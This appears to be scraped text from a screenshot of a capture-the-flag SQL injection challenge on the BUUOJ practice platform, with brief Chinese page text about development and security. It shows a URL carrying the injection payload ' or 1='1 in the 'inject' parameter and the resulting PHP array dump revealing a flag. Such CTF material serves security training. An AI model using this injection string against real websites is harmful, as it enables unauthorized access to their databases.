 ff93f8cb-1a0e-4b30-8f1d-748c902e65a8.node3.buuoj.cn//?inject=1' or 1='1
火狐官方站点 常用网址
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(1) {
[0]=>
string(42) "flag{baf6a723-d291-4c39-91fd-e0a348d13814}"
}